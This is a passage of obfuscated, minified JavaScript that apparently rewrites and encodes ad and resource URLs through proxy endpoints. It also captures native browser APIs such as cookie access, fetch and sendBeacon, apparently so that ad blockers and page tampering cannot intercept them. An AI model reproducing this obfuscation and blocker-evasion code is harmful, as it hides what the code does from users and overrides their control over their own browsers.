U||(v[oC(0x41e)](N,w),I[oC(0x41e)](w,N)),w;}function P(N){if(!N)return!0x1;try{return j(N),!0x0;}catch(E){return!0x1;}}function j(N){const oU=oX;if(!N)throw new Error(oU(0x511));if(N[oU(0x788)](M))return 0x1;if(N[oU(0x788)](W)){if(N[oU(0xe4d)]<W[oU(0xe4d)]+0x4)throw new Error(oU(0xe61)[oU(0x980)](N));const E=N[oU(0x3ff)](W[oU(0xe4d)],W[oU(0xe4d)]+0x4);if((0x0,q['i7'])(E))return 0x2;throw new Error(oU(0xbc8)[oU(0x980)](N));}throw new Error(oU(0xa66)[oU(0x980)](N));}},0x19dd:(V,K,Q)=>{'use strict';let X;function q(C){X=C;}function p(){return X;}Q['d'](K,{'x':()=>p,'z':()=>q});},0x6f7:(V,K,Q)=>{'use strict';const oM=a2x;Q['d'](K,{'EW':()=>iq,'GX':()=>iU,'Gy':()=>iV,'MN':()=>i6,'Ph':()=>i1,'Vp':()=>iK,'Wq':()=>iQ,'Xz':()=>iC,'ZM':()=>i0,'ep':()=>Y,'g3':()=>i2,'ht':()=>i4,'lv':()=>Z,'qF':()=>i3,'rI':()=>ii,'sH':()=>iX});var X=Q(0x261a),q=Q(0x190b),B=Q(0xebc),F=Q(0x23b5),P=Q(0x19dd),j=Q(0x18f7),D=Q(0x848),J=Q(0x143c),G=Q(0xcc4);const Z=oM(0xf82),Y=oM(0xb8f),i0=oM(0xf41),i1=oM(0xa02),i2=oM(0x3f7),i3=oM(0x29c),i4=[Z,Y,i0,i1,i2,i3],i5=(0x0,G['t'])(F['A'][oM(0x3b8)]);let i6=function(iW){const oW=oM;return iW[oW(0xf0b)]=oW(0x40d),iW[oW(0xc2f)]=oW(0xb75),iW[oW(0xa2d)]=oW(0xc82),iW[oW(0x153)]=oW(0x702),iW[oW(0xc48)]='m',iW[oW(0x323)]='n',iW;}({});function i7(iW){const oB=oM;return Array[oB(0x3ed)](iW[oB(0xd46)][oB(0xe0a)]())[oB(0xad0)](iB=>oB(0xd31)!=iB)[oB(0xe4d)]>0x0;}const i8=new Uint32Array(0x100);for(let iW=0x0;iW<0x100;iW++){let iB=iW;for(let iI=0x0;iI<0x8;iI++)iB=0x1&iB?0xedb88320^iB>>>0x1:iB>>>0x1;i8[iW]=iB;}function i9(is){const oI=oM;let iv=-0x1;for(let iL=0x0;iL<is[oI(0xe4d)];iL++)iv=iv>>>0x8^i8[0xff&(iv^is[oI(0x803)](iL))];return~iv>>>0x0;}function ii(is,iv){const os=oM;return is[os(0x3e9)]('.')[os(0xad0)](iL=>''!==iL)[os(0x295)]()[os(0xf2b)](iL=>i9(iL+iv)%0x3e8)[os(0x2f3)]('/');}const ix=oM(0x24d),iz=oM(0xedb),iH=oM(0x8d5);function iV(is){const ov=oM;return ov(0xe6b)===is[ov(0x3b8)]||ov(0x95a)===is[ov(0x3b8)];}function iK(is){const oL=oM;return oL(0xa89)===is[oL(0x3b8)];}function iQ(is){const oA=oM,{url:iv,kind:iL=i6[oA(0xf0b)],baseUrl:iA,key:ig=null,protectUrlContext:iF}=is;let {endpoint:ih}=is;if(!iv)return'';if('#'===iv)return iv;if(oA(0xc2d)==typeof iv&&iv[oA(0xf9b)]('@')&&/^[\w.-]+@[\w.-]+\.[a-zA-Z]{2,}$/[oA(0x5ec)](iv))return iv;let iy=iC(iv,iA);if(oA(0xe5b)!==iy[oA(0x120)]&&oA(0xb2f)!==iy[oA(0x120)])return iy[oA(0x400)];if(oA(0x8d2)===iy[oA(0x68f)])return iy[oA(0x400)];if(oA(0xa11)===iy[oA(0x68f)])return iy[oA(0x400)];if(/^\/_game-files(?:\/|$)/[oA(0x5ec)](iy[oA(0xc14)])&&(oA(0x659)===iy[oA(0x68f)]||iy[oA(0x68f)][oA(0xedf)](oA(0x818))||oA(0xea)===iy[oA(0x68f)]||iy[oA(0x68f)][oA(0xedf)](oA(0x977))))return iy[oA(0x400)];if(iq(iy)){const {originalUrl:id,kind:iR}=iX(iy);return iR!==iL||i7(iy)?iQ({...is,'url':id}):iy[oA(0x400)];}let iO=(0x0,D['Vq'])(ih);var iP,ij;(-0x1!==iO||(0x0,D['az'])(is[oA(0x516)],ih))&&(iO=null!==(iP=null===(ij=is[oA(0x530)])||void 0x0===ij?void 0x0:ij[oA(0x3b4)])&&void 0x0!==iP?iP:i9(is[oA(0x516)][oA(0x94a)]+iy[oA(0x17a)])%D['ch'],ih=(0x0,D['XV'])(ih,iO));const iN=-0x1===iO?(0x0,D['aV'])(ih)+iy[oA(0xc14)]:(0x0,D['XV'])(ih,0x0)+iy[oA(0xc14)];iy[oA(0x17a)]===ih&&oA(0x423)===iy[oA(0xc14)]&&(iy=new URL(iN));const il=-0x1===iO?(0x0,D['aV'])(ih)+iy[oA(0xc14)]:(0x0,D['XV'])(ih,0x0)+iy[oA(0xc14)];iy[oA(0x17a)]===ih&&oA(0xd5b)===iy[oA(0xc14)]&&(iy=new URL(il));const iE=-0x1===iO?(0x0,D['aV'])(ih)+iy[oA(0xc14)]:(0x0,D['XV'])(ih,0x0)+iy[oA(0xc14)];iy[oA(0x17a)]===ih&&oA(0xefd)===iy[oA(0xc14)]&&(iy=new URL(iE)),iL===i6[oA(0xc2f)]&&iy[oA(0x400)][oA(0x788)](oA(0x171))&&(iy[oA(0x120)]=oA(0xb2f));const ik=iL[oA(0x9ce)](0x0);[oA(0xa78),oA(0xc94),oA(0x674),iN,il,iE][oA(0x515)](im=>im===iy[oA(0x400)])&&(ih=-0x1===iO?(0x0,D['aV'])(ih):(0x0,D['XV'])(ih,0x0));let iw=iy[oA(0x240)];iw[oA(0x788)]('?')&&(iw=iw[oA(0x945)](0x1)),iw&&(iy[oA(0x240)]=encodeURIComponent(iw)+'='+iz),iV(iF)&&(is[oA(0x530)]={...is[oA(0x530)],'configIndex':iF[oA(0xb3d)]}),is[oA(0x530)]&&iy[oA(0xd46)][oA(0x41e)](iH,JSON[oA(0xb57)](is[oA(0x530)]));const iD=iy[oA(0xa31)];let ic;if(iy[oA(0xa31)]='','v7'===iF[oA(0x3b8)]||'v8'===iF[oA(0x3b8)]){let im,iJ;void 0x0===iF[oA(0x3dd)]&&iF[oA(0x956)]?(iy[oA(0xd46)][oA(0x41e)](ix,oA(0x5a3)),iJ=Math[oA(0xb38)](J['xm'][oA(0xe4d)]*Math[oA(0xc40)]())[oA(0x731)](),im=''[oA(0x980)](Math[oA(0xb38)](0x3e8*Math[oA(0xc40)]()),'/')[oA(0x980)](Math[oA(0xb38)](0x3e8*Math[oA(0xc40)]()),'/')[oA(0x980)](Math[oA(0xb38)](0x3e8*Math[oA(0xc40)]()))):(iJ=(0x0,J['Y_'])(iF[oA(0x3dd)])[oA(0x731)](),im=ii(iy[oA(0x68f)],iF[oA(0x94a)]));const it=q['A'][oA(0xabc)](iy[oA(0x400)],null!=ig?ig:(0x0,P['x'])());if('v7'===iF[oA(0x3b8)])ic=[ih,Z,iF[oA(0x94a)],iJ,im,ik,it];else{if('v8'!==iF[oA(0x3b8)])throw new Error(oA(0x9f2)[oA(0x980)](iF));ic=[ih,Y,iF[oA(0x94a)],iJ,im,ik,it];}}else{if('v9'===iF[oA(0x3b8)]){const iG=ii(iy[oA(0x68f)],iF[oA(0x94a)]),iu=q['A'][oA(0xabc)](iy[oA(0x400)],null!=ig?ig:(0x0,P['x'])());ic=[ih,i0,iF[oA(0x94a)],iG,ik,iu];}else{if(oA(0xe6b)===iF[oA(0x3b8)]){const iZ=ii(iy[oA(0x68f)],iF[oA(0x94a)]),iS=q['A'][oA(0xabc)](iy[oA(0x400)],null!=ig?ig:(0x0,P['x'])());ic=[ih,i1,iF[oA(0x94a)],iZ,ik,iS];}else{if(oA(0x95a)===iF[oA(0x3b8)]){const iY=ii(iy[oA(0x68f)],iF[oA(0x94a)]),ie=q['A'][oA(0xabc)](iy[oA(0x400)],null!=ig?ig:(0x0,P['x'])());ic=[ih,i2,iF[oA(0x94a)],iY,ik,ie];}else{if(oA(0xa89)!==iF[oA(0x3b8)])throw new Error(oA(0x9f2)[oA(0x980)](iF));{const ir=ii(iy[oA(0x68f)],iF[oA(0x94a)]),ib=q['A'][oA(0xabc)](iy[oA(0x400)],null!=ig?ig:(0x0,P['x'])());ic=[ih,i3,iF[oA(0x94a)],ir,ik,ib];}}}}}return''[oA(0x980)](ic[oA(0x2f3)]('/'))[oA(0x980)](function(iT,ia){const oF=oA;return function(x0){const og=a2x;return og(0x3a3)===x0[og(0xc14)]||og(0x512)===x0[og(0xc14)]||og(0xea6)===x0[og(0xc14)]||!!/https?:\/\/io1\.innorame\.com\/imp\/.+\.iframe/g[og(0x5ec)](x0[og(0x400)])||!(og(0x97b)!==x0[og(0x68f)]&&og(0xd52)!==x0[og(0x68f)]&&og(0x196)!==x0[og(0x68f)]&&og(0xad1)!==x0[og(0x68f)]&&og(0xf50)!==x0[og(0x68f)]||!x0[og(0xc14)][og(0x788)](og(0xf5a))&&!x0[og(0xc14)][og(0x788)](og(0x15c)))||og(0xb5f)===ia&&og(0xa5e)===x0[og(0x68f)]&&og(0x10e)===x0[og(0xc14)]||og(0x850)===x0[og(0x68f)]&&og(0xc75)===x0[og(0xc14)]||og(0x4df)===x0[og(0x68f)]&&og(0xbcc)===x0[og(0xc14)]||og(0xc01)===x0[og(0x68f)]&&og(0x53d)===x0[og(0xc14)];}(iT)?oF(0x558)[oF(0x980)](j['A'][oF(0xdc5)]()):function(x0){const oh=oF;return oh(0xd5b)===x0[oh(0xc14)]||x0[oh(0xc14)][oh(0x788)](oh(0xc89));}(iT)?oF(0xc3f)[oF(0x980)](Math[oF(0xed6)](i5)):'';}(iy,oA(0x3dd)in iF?iF[oA(0x3dd)]:void 0x0))+iD;}function io(is){const oy=oM;return i6[oy(0xf0b)][oy(0xf9b)](is)?i6[oy(0xf0b)]:i6[oy(0xc2f)][oy(0xf9b)](is)?i6[oy(0xc2f)]:i6[oy(0xa2d)][oy(0xf9b)](is)?i6[oy(0xa2d)]:i6[oy(0x153)][oy(0xf9b)](is)?i6[oy(0x153)]:i6[oy(0xc48)][oy(0xf9b)](is)?i6[oy(0xc48)]:i6[oy(0x323)][oy(0xf9b)](is)?i6[oy(0x323)]:null;}function iX(is){const oO=oM;if(!is)throw new Error(oO(0xa9d));const iv=(is=iC(is))[oO(0xc14)][oO(0x3e9)]('/');let iL;const iA=iv[0x1];let ig,iF,ih;if(iA===Z){if(iv[oO(0xe4d)]<0x7)throw new Error(oO(0x5b9)[oO(0x980)](is));const ij=iM(iv[iv[oO(0xe4d)]-0x1]);iF=ij[oO(0x7cc)],ih=ij[oO(0x530)],ig={'version':'v7','originalHostname':iv[0x2],...ij[oO(0x956)]?{'randomize':ij[oO(0x956)],'bidder':void 0x0}:{'bidder':J['xm'][parseInt(iv[0x3])]}},iL=io(iv[iv[oO(0xe4d)]-0x2]);}else{if(iA===Y){if(iv[oO(0xe4d)]<0x7)throw new Error(oO(0x5b9)[oO(0x980)](is));const iN=iM(iv[iv[oO(0xe4d)]-0x1]);iF=iN[oO(0x7cc)],ih=iN[oO(0x530)],ig={'version':'v8','originalHostname':iv[0x2],...iN[oO(0x956)]?{'randomize':iN[oO(0x956)],'bidder':void 0x0}:{'bidder':J['xm'][parseInt(iv[0x3])]}},iL=io(iv[iv[oO(0xe4d)]-0x2]);}else{if(iA===i0){if(iv[oO(0xe4d)]<0x6)throw new Error(oO(0x5b9)[oO(0x980)](is));const il=iM(iv[iv[oO(0xe4d)]-0x1]);iF=il[oO(0x7cc)],ih=il[oO(0x530)],ig={'version':'v9','originalHostname':iv[0x2]},iL=io(iv[iv[oO(0xe4d)]-0x2]);}else{if(iA===i1){var iy;if(iv[oO(0xe4d)]<0x6)throw new Error(oO(0x5b9)[oO(0x980)](is));const iE=iM(iv[iv[oO(0xe4d)]-0x1]);iF=iE[oO(0x7cc)],ig={'version':oO(0xe6b),'originalHostname':iv[0x2],'configIndex':0x0},null!==(iy=iE[oO(0x530)])&&void 0x0!==iy&&iy[oO(0xb3d)]&&(ig[oO(0xb3d)]=iE[oO(0x530)][oO(0xb3d)],delete iE[oO(0x530)][oO(0xb3d)]),ih=iE[oO(0x530)],iL=io(iv[iv[oO(0xe4d)]-0x2]);}else{if(iA===i2){var iO;if(iv[oO(0xe4d)]<0x6)throw new Error(oO(0x5b9)[oO(0x980)](is));const ik=iM(iv[iv[oO(0xe4d)]-0x1]);iF=ik[oO(0x7cc)],ih=ik[oO(0x530)],ig={'version':oO(0x95a),'originalHostname':iv[0x2],'configIndex':0x0},null!==(iO=ik[oO(0x530)])&&void 0x0!==iO&&iO[oO(0xb3d)]&&(ig[oO(0xb3d)]=ik[oO(0x530)][oO(0xb3d)],delete ik[oO(0x530)][oO(0xb3d)]),ih=ik[oO(0x530)],iL=io(iv[iv[oO(0xe4d)]-0x2]);}else{if(iA!==i3)throw new Error(oO(0xec7)[oO(0x980)](is));{const iw=function(ic){const oP=oO;try{const [,,id,,iR]=ic[oP(0xc14)][oP(0x3e9)]('/',0x5),im=new URL(atob(iR));if(oP(0xb2f)!==im[oP(0x120)])return;return im[oP(0xa31)]=ic[oP(0xa31)],{'hostname':id,'originalUrl':im};}catch(iJ){return;}}(is);if(iw)return{'protectUrlContext':{'version':oO(0xa89),'originalHostname':iw[oO(0x68f)],'isMainFrame':!0x0},'originalUrl':iw[oO(0x7cc)][oO(0x400)],'kind':i6[oO(0xc2f)]};if(iv[oO(0xe4d)]<0x6)throw new Error(oO(0x5b9)[oO(0x980)](is));const iD=iM(iv[iv[oO(0xe4d)]-0x1]);iF=iD[oO(0x7cc)],ih=iD[oO(0x530)],ig={'version':oO(0xa89),'originalHostname':iv[0x2],'isMainFrame':!0x1},iL=io(iv[iv[oO(0xe4d)]-0x2]);}}}}}}if(!iL)throw new Error(oO(0xdf5)[oO(0x980)](is));if(i7(is)){is[oO(0xd46)][oO(0x257)](oO(0xd31));for(const [ic,id]of Array[oO(0x3ed)](is[oO(0xd46)][oO(0xb1f)]()))iF[oO(0xd46)][oO(0x41e)](ic,id);}const iP=[];for(const [iR,im]of iF[oO(0xd46)][oO(0xb1f)]())im===iz?iP[oO(0x424)](iR):iP[oO(0x424)](iR+'='+im);return iF[oO(0x240)]=iP[oO(0x2f3)]('&'),{'protectUrlContext':ig,'kind':iL,'originalUrl':iF[oO(0x400)]+is[oO(0xa31)],'extra':ih};}function iq(is){const oj=oM;var iv;if(!is)return!0x1;const iL=iC(is);if(!i4[oj(0xea1)](ih=>iL[oj(0xc14)][oj(0x788)]('/'[oj(0x980)](ih,'/'))))return!0x1;const iA=iL[oj(0xc14)][oj(0x3e9)]('/'),ig=iA[0x1];if([Z,Y][oj(0xf9b)](ig)){if(iA[oj(0xe4d)]<0x7)return!0x1;}else{if(ig===i0){if(iA[oj(0xe4d)]<0x6)return!0x1;}else{if(ig===i1){if(iA[oj(0xe4d)]<0x6)return!0x1;}else{if(ig===i3){if('_m'===iA[0x3])return!0x0;if(iA[oj(0xe4d)]<0x6)return!0x1;}}}}const iF=null===(iv=iA[iA[oj(0xe4d)]-0x1])||void 0x0===iv?void 0x0:iv[oj(0x3ff)](0x0,0x4);return!!iF&&void 0x0!==(0x0,B['i7'])(iF);}const ip=oM(0x433)==typeof window;function iC(is,iv){const oN=oM;return is instanceof URL?is:oN(0xc2d)==typeof is&&[oN(0x227),oN(0x292),oN(0x27f),oN(0x56e),oN(0x7f9),oN(0xa74),oN(0xca1)][oN(0xea1)](iL=>is[oN(0x788)](iL))?new URL(is):oN(0xc2d)==typeof is&&ip?new URL(is,iv):oN(0xc2d)!=typeof is||ip?iC(is[oN(0x731)]()):is[oN(0x788)](oN(0x1c6))||is[oN(0x788)](oN(0x4d4))?new URL(is):(iq(iv=iv||X['A'][oN(0x8a5)](window)[oN(0xf12)][oN(0x8a5)][oN(0xb09)](window[oN(0x7dc)]))&&(iv=iX(iv)[oN(0x7cc)]),new URL(is,iv));}function iU(is,iv){const ol=oM;try{return iC(is,iv);}catch(iL){return void console[ol(0x25d)](ol(0x51c),is);}}function iM(is){const oE=oM,iv=new URL(q['A'][oE(0xb69)](is)),iL=oE(0x5a3)===iv[oE(0xd46)][oE(0x8a5)](ix);iv[oE(0xd46)][oE(0x257)](ix);const iA=iv[oE(0xd46)][oE(0x8a5)](iH);let ig;if(iA){try{ig=JSON[oE(0x762)](iA);}catch(iF){}iv[oE(0xd46)][oE(0x257)](iH);}return{'randomize':iL,'originalUrl':iv,'extra':ig};}},0xcc4:(V,K,Q)=>{'use strict';Q['d'](K,{'t':()=>o});const o=X=>{const ok=a2x;let q=0x0;for(let p=0x0,C=X[ok(0xe4d)];p<C;p++)q=(q<<0x5)-q+X[ok(0x803)](p),q|=0x0;return q;};},0x261a:(V,K,Q)=>{'use strict';const ow=a2x;Q['d'](K,{'A':()=>C});var X=Q(0x1ce9);const q=ow(0x433)==typeof window,p={},C={'get'(){const oD=ow;let I=arguments[oD(0xe4d)]>0x0&&void 0x0!==arguments[0x0]?arguments[0x0]:null;if(q)return p[oD(0x6ae)]||(p[oD(0x6ae)]=U(null)),p[oD(0x6ae)];{I||(I=window);const v=X['A'][oD(0xe30)](I);return p[v]||(p[v]=U(I)),p[v];}},'collect'(){const oc=ow;let I=arguments[oc(0xe4d)]>0x0&&void 0x0!==arguments[0x0]?arguments[0x0]:window;const v=X['A'][oc(0xe30)](I);p[v]||(p[v]=U(I));}},U=I=>({'CSSStyleDeclaration_cssText':W(I,ow(0x7eb),ow(0x45e)),'CSSStyleDeclaration_getPropertyValue':B(I,ow(0x7eb),ow(0xe91)),'CSSStyleDeclaration_setProperty':B(I,ow(0x7eb),ow(0x690)),'CSSStyleSheet_insertRule':B(I,ow(0x9ec),ow(0x4c9)),'CSSStyleSheet_replaceSync':B(I,ow(0x9ec),ow(0x71d)),'DocumentFragment_getElementById':B(I,ow(0xbd8),ow(0xf4e)),'DocumentFragment_querySelector':B(I,ow(0xbd8),ow(0x6d8)),'DocumentFragment_querySelectorAll':B(I,ow(0xbd8),ow(0x90a)),'Document_cookie':W(I,ow(0x7ad),ow(0xeec)),'Document_createElement':B(I,ow(0x7ad),ow(0xc0a)),'Document_getElementById':B(I,ow(0x7ad),ow(0xf4e)),'document_getElementById':B(I,ow(0x7dc),ow(0xf4e)),'Document_getElementsByTagName':B(I,ow(0x7ad),ow(0xf53)),'Document_querySelector':B(I,ow(0x7ad),ow(0x6d8)),'Document_querySelectorAll':B(I,ow(0x7ad),ow(0x90a)),'Document_getElementsByClassName':B(I,ow(0x7ad),ow(0x225)),'Document_write':B(I,ow(0x7ad),ow(0xe0e)),'Document_writeln':B(I,ow(0x7ad),ow(0xc1c)),'Document_referrer':W(I,ow(0x7ad),ow(0x3e4)),'Document_URL':W(I,ow(0x7ad),ow(0x1a8)),'DOMParser_parseFromString':B(I,ow(0x6ff),ow(0x979)),'Element_ariaLabel':W(I,ow(0xcf0),ow(0x6f5)),'Element_attributes':W(I,ow(0xcf0),ow(0x1f1)),'Element_classList':W(I,ow(0xcf0),ow(0xaa6)),'Element_className':W(I,ow(0xcf0),ow(0xdc5)),'Element_closest':B(I,ow(0xcf0),ow(0xbc1)),'Element_getAttribute':B(I,ow(0xcf0),ow(0x957)),'Element_getBoundingClientRect':B(I,ow(0xcf0),ow(0xdf7)),'Element_getElementsByClassName':B(I,ow(0xcf0),ow(0x225)),'Element_hasAttribute':B(I,ow(0xcf0),ow(0x793)),'Element_id':W(I,ow(0xcf0),'id'),'Element_tagName':W(I,ow(0xcf0),ow(0x161)),'Element_innerHTML':W(I,ow(0xcf0),ow(0xec)),'Element_outerHTML':W(I,ow(0xcf0),ow(0x7e2)),'Element_insertAdjacentElement':B(I,ow(0xcf0),ow(0x446)),'Element_insertAdjacentHTML':B(I,ow(0xcf0),ow(0xd5f)),'Element_querySelector':B(I,ow(0xcf0),ow(0x6d8)),'Element_querySelectorAll':B(I,ow(0xcf0),ow(0x90a)),'Element_removeAttribute':B(I,ow(0xcf0),ow(0x8f8)),'Element_setAttribute':B(I,ow(0xcf0),ow(0xf4b)),'Element_setAttributeNS':B(I,ow(0xcf0),ow(0x310)),'Element_setHTMLUnsafe':B(I,ow(0xcf0),ow(0x8d0)),'Element_matches':B(I,ow(0xcf0),ow(0xc6b)),'Event_stopPropagation':B(I,ow(0xf95),ow(0xe6d)),'Event_stopImmediatePropagation':B(I,ow(0xf95),ow(0x993)),'EventTarget_addEventListener':B(I,ow(0x4a7),ow(0x12a)),'EventTarget_removeEventListener':B(I,ow(0x4a7),ow(0x9ea)),'Function_toString':B(I,ow(0x124),ow(0x731)),'History_replaceState':B(I,ow(0xaf2),ow(0xb29)),'HTMLAnchorElement_attributionSrc':W(I,ow(0x758),ow(0x596)),'HTMLAnchorElement_href':W(I,ow(0x758),ow(0x400)),'HTMLAnchorElement_protocol':W(I,ow(0x758),ow(0x120)),'HTMLAnchorElement_hostname':W(I,ow(0x758),ow(0x68f)),'HTMLAnchorElement_port':W(I,ow(0x758),ow(0xb0e)),'HTMLAnchorElement_pathname':W(I,ow(0x758),ow(0xc14)),'HTMLAnchorElement_hash':W(I,ow(0x758),ow(0xa31)),'HTMLAnchorElement_host':W(I,ow(0x758),ow(0x872)),'HTMLAnchorElement_origin':W(I,ow(0x758),ow(0x17a)),'HTMLAnchorElement_ping':W(I,ow(0x758),ow(0xf13)),'HTMLAnchorElement_search':W(I,ow(0x758),ow(0x240)),'HTMLAnchorElement_target':W(I,ow(0x758),ow(0xe16)),'HTMLElement_dataset':W(I,ow(0xb12),ow(0x57b)),'HTMLElement_innerText':W(I,ow(0xb12),ow(0x458)),'HTMLElement_title':W(I,ow(0xb12),ow(0x77a)),'HTMLElement_style':W(I,ow(0xb12),ow(0x95e)),'HTMLFormElement_action':W(I,ow(0xbfa),ow(0x365)),'HTMLFormElement_target':W(I,ow(0xbfa),ow(0xe16)),'HTMLIFrameElement_contentDocument':W(I,ow(0x953),ow(0x98b)),'HTMLIFrameElement_contentWindow':W(I,ow(0x953),ow(0xb35)),'HTMLIFrameElement_name':W(I,ow(0x953),ow(0x20e)),'HTMLIFrameElement_src':W(I,ow(0x953),ow(0x43c)),'HTMLIFrameElement_srcdoc':W(I,ow(0x953),ow(0xea7)),'HTMLImageElement_attributionSrc':W(I,ow(0xc8a),ow(0x596)),'HTMLImageElement_src':W(I,ow(0xc8a),ow(0x43c)),'HTMLImageElement_srcset':W(I,ow(0xc8a),ow(0x28e)),'HTMLLinkElement_as':W(I,ow(0x32a),'as'),'HTMLLinkElement_href':W(I,ow(0x32a),ow(0x400)),'HTMLLinkElement_rel':W(I,ow(0x32a),ow(0x565)),'HTMLScriptElement_attributionSrc':W(I,ow(0x981),ow(0x596)),'HTMLScriptElement_src':W(I,ow(0x981),ow(0x43c)),'HTMLSourceElement_src':W(I,ow(0x472),ow(0x43c)),'HTMLSourceElement_srcset':W(I,ow(0x472),ow(0x28e)),'HTMLVideoElement_src':W(I,ow(0x71a),ow(0x43c)),'HTMLVideoElement_poster':W(I,ow(0x71a),ow(0x638)),'HTMLMediaElement_src':W(I,ow(0x8f7),ow(0x43c)),'HTMLMetaElement_content':W(I,ow(0x514),ow(0x226)),'HTMLMetaElement_httpEquiv':W(I,ow(0x514),ow(0x7c1)),'HTMLStyleElement_insertBefore':B(I,ow(0x2b0),ow(0x148)),'IntersectionObserverEntry_boundingClientRect':W(I,ow(0x112),ow(0x8b7)),'IntersectionObserverEntry_intersectionRatio':W(I,ow(0x112),ow(0x897)),'IntersectionObserverEntry_intersectionRect':W(I,ow(0x112),ow(0x63d)),'JSON_parse':B(I,ow(0x10f),ow(0x762)),'JSON_stringify':B(I,ow(0x10f),ow(0xb57)),'MessageEvent_data':W(I,ow(0x7b8),ow(0x201)),'MessageEvent_origin':W(I,ow(0x7b8),ow(0x17a)),'MessageEvent_source':W(I,ow(0x7b8),ow(0x6e9)),'Navigator_sendBeacon':B(I,ow(0x572),ow(0x95f)),'Node_appendChild':B(I,ow(0x133),ow(0x406)),'Node_insertBefore':B(I,ow(0x133),ow(0x148)),'Node_textContent':W(I,ow(0x133),ow(0xb4a)),'Node_baseURI':W(I,ow(0x133),ow(0x546)),'PerformanceEntry_name':W(I,ow(0xc23),ow(0x20e)),'PerformanceResourceTiming_transferSize':W(I,ow(0x216),ow(0x4bc)),'PerformanceResourceTiming_encodedBodySize':W(I,ow(0x216),ow(0xe49)),'Range_createContextualFragment':B(I,ow(0x16b),ow(0xe62)),'RegExp_test':B(I,ow(0x5fb),ow(0x5ec)),'RegExp_exec':B(I,ow(0x5fb),ow(0xc99)),'Response_url':W(I,ow(0x768),ow(0xcb3)),'SharedStorageWorklet_addModule':B(I,ow(0x453),ow(0x812)),'String_matchAll':B(I,ow(0xee1),ow(0x108)),'String_replace':B(I,ow(0xee1),ow(0x234)),'Window_decodeURIComponent':B(I,ow(0x4ea),ow(0x462)),'Window_innerWidth':W(I,ow(0x4ea),ow(0x66c)),'Window_fetch':B(I,ow(0x4ea),ow(0x4e9)),'Window_fetchLater':B(I,ow(0x4ea),ow(0x481)),'Window_frames':W(I,ow(0x4ea),ow(0x5d1)),'Window_name':W(I,ow(0x4ea),ow(0x20e)),'Window_open':B(I,ow(0x4ea),ow(0xa61)),'Window_postMessage':B(I,ow(0x4ea),ow(0x37e)),'Window_requestAnimationFrame':B(I,ow(0x4ea),ow(0x6a9)),'Window_requestIdleCallback':B(I,ow(0x4ea),ow(0x9b7)),'Window_setImmediate':B(I,ow(0x4ea),ow(0xdfc)),'Window_setInterval':B(I,ow(0x4ea),ow(0xe1e)),'Window_setTimeout':B(I,ow(0x4ea),ow(0x4e7)),'Window_visualViewport':W(I,ow(0x4ea),ow(0x42e)),'XMLHttpRequest_open':B(I,ow(0xf2),ow(0xa61)),'XMLHttpRequest_send':B(I,ow(0xf2),ow(0x6f1)),'XMLHttpRequest_responseURL':W(I,ow(0xf2),ow(0xbc5)),'XMLHttpRequest_response':W(I,ow(0xf2),ow(0xad3)),'XMLHttpRequest_responseText':W(I,ow(0xf2),ow(0x2d1)),'XMLHttpRequest_responseType':W(I,ow(0xf2),ow(0xda4)),'XMLHttpRequest_responseXML':W(I,ow(0xf2),ow(0xa05)),'XMLHttpRequest_status':W(I,ow(0xf2),ow(0x8e9)),'XMLHttpRequest_statusText':W(I,ow(0xf2),ow(0x159)),'FontFace':q?null:I[ow(0xadb)],'FontFace_prototype':M(I,ow(0xadb)),'Worker':q?null:I[ow(0x6b3)],'Worker_prototype':M(I,ow(0x6b3))}),M=(I,v)=>{const od=ow;return q?void 0x0===Q['g'][v]?null:Q['g'][v][od(0x90f)]:null===(L=I[v])||void 0x0===L?void 0x0:L[od(0x90f)];var L;},W=(I,v,L)=>{const oR=ow;if(q)return void 0x0===Q['g'][v]?null:Object[oR(0x8c9)](Q['g'][v][oR(0x90f)],L);{var A;const g=oR(0xafb)===v[oR(0xe6a)]()?I:null===(A=I[v])||void 0x0===A?void 0x0:A[oR(0x90f)];return g?I[oR(0x769)][oR(0x8c9)](g,L):{'get':{'call':F=>F[L]},'set':{'call':(F,h)=>{F[L]=h;}}};}},B=(I,v,L)=>{const om=ow;return q?om(0xafb)===v[om(0xe6a)]()?Q['g'][L]:void 0x0===Q['g'][v]?null:Q['g'][v][om(0x90f)][L]:om(0xafb)===v[om(0xe6a)]()?I[L]:om(0x7dc)===v?null===(A=I[om(0x7dc)])||void 0x0===A?void 0x0:A[L]:om(0x10f)===v?null===(g=I[om(0x10f)])||void 0x0===g?void 0x0:g[L]:null===(F=I[v])||void 0x0===F||null===(F=F[om(0x90f)])||void 0x0===F?void 0x0:F[L];var A,g,F;};},0x18f7:(V,K,Q)=>{'use strict';const oJ=a2x;Q['d'](K,{'A':()=>o});const o={'idx':X=>Math[oJ(0xb38)](Math[oJ(0xc40)]()*X),'elem':function(X){const ot=oJ;return X[this[ot(0xabb)](X[ot(0xe4d)])];},'num':function(X,q){const oG=oJ;return Math[oG(0xb38)](Math[oG(0xc40)]()*(q-X))+X;},'alphaStr':function(X,q){const ou=oJ,p=X+this[ou(0x545)](0x0,q-X),C=[];for(let U=0x0;U<p;++U)C[ou(0x424)](ou(0xf14)[ou(0x9ce)](this[ou(0x545)](0x0,0x34)));return C[ou(0x2f3)]('');},'className':function(){const oZ=oJ;return this[oZ(0x98c)](0x5,0xf);}};},0x848:(V,K,Q)=>{'use strict';Q['d'](K,{'C8':()=>U,'Vq':()=>B,'XV':()=>W,'aV':()=>M,'az':()=>C,'ch':()=>q});var X=Q(0x6f7);const q=0xa;let p;function C(I,v){var L;return void 0x0===p&&U(I,v),null!==(L=p)&&void 0x0!==L&&L;}async function U(I,v){const oS=a2x;if(void 0x0!==p)return p;if(-0x1!==B(v))return p=!0x0,p;if([oS(0x351)][oS(0xf9b)](v))return p=!0x1,p;if([oS(0x73e),oS(0x6cb),oS(0x599),oS(0xc69),oS(0xbcb),oS(0xa24),oS(0xa52),oS(0x4c6),oS(0x6a5),oS(0xa42),oS(0x164),oS(0x716),oS(0x5fc)][oS(0xf9b)](v))return p=!0x0,p;if(v[oS(0xedf)](oS(0x12d))||v[oS(0xedf)](oS(0x456))||v[oS(0x788)](oS(0x698))||v[oS(0x788)](oS(0xe8f))||oS(0xe7b)===v)return p=!0x1,p;const L=new URL(v);L[oS(0x872)]='0.'[oS(0x980)](L[oS(0x872)]),L[oS(0xc14)]=oS(0x419);const A=(0x0,X['Wq'])({'protectUrlContext':I,'url':L[oS(0x731)](),'endpoint':L[oS(0x17a)]});try{const g=await Promise[oS(0xeb5)]([fetch(A),new Promise(F=>setTimeout(()=>F(new Response(oS(0x2e4),{'status':0x1f8})),0x7d0))]);return p=g['ok'],g['ok'];}catch(F){return p=!0x1,!0x1;}}function M(I){const 